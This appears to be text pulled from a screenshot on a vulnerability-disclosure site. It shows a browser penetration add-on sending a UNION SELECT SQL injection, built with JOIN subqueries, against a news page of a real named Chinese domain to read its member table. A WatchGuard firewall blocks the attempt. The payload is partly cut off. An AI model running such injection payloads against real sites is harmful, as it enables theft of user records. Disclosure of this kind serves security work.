 www.nanshan.com.cn/newsview.php?id=122 UNION SELECT * FROM ((sel
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.nanshan.com.cn/newsview.php?id=122 UNION SELECT * FROM ((select * from kim_member)a JOIN (SELECT 2)b JO
5)e JOIN (SELECT 6)f JOIN (SELECT 7)g JOIN (SELECT 8)h JOIN (SELECT 9)i JOIN (SELECT 10)j)#
Enable Post data Enable Referrer
Request denied by WatchGuard Firewall.
Reason: IPS detected for "WEB SQL injection attempt -6/Web Attack"
Please contact your administrator for assistance.
www.wooyun.org